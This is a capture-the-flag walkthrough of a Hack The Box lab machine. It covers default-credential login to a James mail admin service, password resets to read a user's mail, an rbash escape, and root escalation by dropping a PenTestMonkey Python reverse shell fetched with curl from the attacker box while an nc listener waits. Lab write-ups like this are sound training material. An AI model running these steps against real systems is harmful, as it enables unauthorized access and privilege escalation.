Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Let’s see what our first couple of nmap scans come up with: nmap -p – 10.10.10.51 and then nmap -sC -sV -p 22,25,80,110,119,4555 10.10.10.51


A few things look interesting. To start with, port 80 is open so we can probably navigate to that web page. Also, port 4555 is running some service called james-admin. No idea what James is, but we’ll figure it out.
Let’s navigate to the webpage first.
Clinking on links within the website everything appears to come up as a .html, which isn’t super interesting right away (.php is usually more vulnerable).
Let’s see if we can get into that port 4555 using netcat: nc 10.10.10.51 4555


It’s asking for a username and a password, and a quick Google search shows us that the default credentials are root/root, so let’s try that.


That was easy enough. From here I can do a few things, like listusers and even setpassword thus changing any user’s password and then logging in as them. Let’s run listusers:
Checking Email with Telnet
There’s a few ways to read the e-mail on this device. You could use a client like Thunderbird, but I’m gonnna use Telnet. You can find information on that here: https://mediatemple.net/community/products/dv/204404584/sending-or-viewing-emails-using-telnet
We’ll open up a new terminal window and then log into the mailadmin account via telnet on port 110. We type USER mailadmin, PASS password, and LIST to view the contents of the inbox:

And it doesn’t look like there’s anything in there. Let’s try mindy’s account now, so go change her password
And then check if there’s anything in her inbox:

Looks like there is two items. We can use the RETR command (for retreive) to view each of the e-mails:

And it looks like we have some SSH credentials in the 2nd e-mail, nice! So let’s SSH into the box this way with the following command: ssh [email protected]

We have a shell, but there isn’t much we can do with it since it’s restricted:

If we cat /etc/passwd we can see that the mindy user has a default bash of rbash, which is a restricted bash shell.

You can do some Googling to find various ways to get past a restricted bash, and it all depends on what kind of characters are available to be executed, such as the /. In our case, we can re-start our SSH session with the following command: ssh [email protected] “bash –noprofile” to bypass the loading of the profile. More information is available here: https://speakerdeck.com/knaps/escape-from-shellcatraz-breaking-out-of-restricted-unix-shells?slide=9

From here, viewing the user.txt flag is trivial.
Privledge Escelation
We’re going to try to enumerate the Linux box now. We’ll do that with LinEnum.sh, available here: https://github.com/rebootuser/LinEnum
You’ll want to download it to your Kali box, and then setup the simple HTTP server so you can easily transfer the file to the target machine. Download the LinEnum.sh script and then from the directory it is in, run python -m SimpleHTTPServer 80
Now, from our shell on our target box, we’ll type curl 10.10.14.30/LinEnum.sh -o LinEnum.sh
And we now see we have the file on our target machine. Time to execute: bash LinEnum.sh -t

There is a lot to look at in the contents of what we just enumerated, to the point of it being overwealming. One thing should stand out, though:

So this is a file that we can write to, but executes as root, and it’s a Python script. Let’s navigate there and look at it.

Using Vi or Nano in a shell is a bitch (at least for me) so the easiest way I was able to do this was create a new tmp.py file on my Kali box, and paste the Python Reverse Shell code from the PenTest Monkey cheat sheet here: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet making sure to update it with my IP address.

Now, look at the above code carefully, we had to tweak it slightly from what was exactly on the PenTest Monkey website.
Then, setup a NetCat listener on your Kali box with the command nc -lvp 1234 and then use Curl (like we did earlier) to copy your new tmp.py file to the /opt directory on your target machine: curl 10.10.14.30/tmp.py -o tmp.py

Now, let’s test our script first. From our target machine’s shell, type python tmp.py
If your script worked, you should have a reverse shell with mindy’s credentials:


That will verify that your script works. Kill that NetCat session, start a new one, and then wait for the tmp.py script to execut as the root user.